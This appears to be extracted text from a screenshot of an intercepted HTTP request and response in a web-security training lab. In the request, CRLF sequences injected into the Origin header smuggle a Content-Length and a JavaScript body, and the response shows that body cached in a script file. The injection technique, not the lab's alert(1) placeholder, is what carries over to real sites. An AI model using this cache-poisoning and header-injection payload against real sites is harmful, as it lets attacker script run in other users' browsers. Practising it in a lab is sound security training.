 Request
Pretty Raw \n Actions
1 GET /js/localize.js?lang=en&cors=1 HTTP/1.1
2 Host: ac021fe61ed572b2800b01d500d80035.web-security-academy.net
3 Connection: close
4 Pragma: x-get-cache-key
5 Cache-Control: no-cache
6 sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 Origin: x%0d%0aContent-Length:%208%0d%0a%0d%0aalert(1)
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36
10 Accept: */*
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: script
14 Referer: https://ac021fe61ed572b2800b01d500d80035.web-security-academy.net/login/?lang=en
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
17 Cookie: session=Byf4V8s8lGZERcxacUpfVl8nG10c666m
18
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin: x
4 Cache-Control: max-age=35
5 Age: 0
6 X-Cache-Key: /js/localize.js?lang=en&cors=1$$Origin=x%0d%0aContent-Length:%208%0d%0a%0d%0aalert(1)
7 X-Cache: miss
8 X-XSS-Protection: 0
9 Connection: close
10 Content-Length: 8
11
12 alert(1)